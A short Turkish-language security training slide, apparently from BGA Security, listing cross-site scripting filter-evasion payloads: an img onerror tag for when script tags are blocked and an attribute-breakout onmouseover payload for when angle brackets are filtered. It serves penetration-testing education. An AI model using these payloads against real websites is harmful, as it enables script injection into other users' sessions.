 BGA | CEH
@BGASecurity
XSS için Güvenlik Sistemlerini Atlatma
 Tag kapatmaya izin vermeyen yerler için. </script> engelliyorsa!
<img src=ab onerror=prompt(1)>
 < ve > bloklanmış yerlerde
“ onmouseover=prompt(1) ab=“
Girdinin aşağıdaki gibi bir alana(html attribute) set ediliyor olması
gerekiyor
<input type=text value=““ onmouseover=prompt(1) ab=“”>
 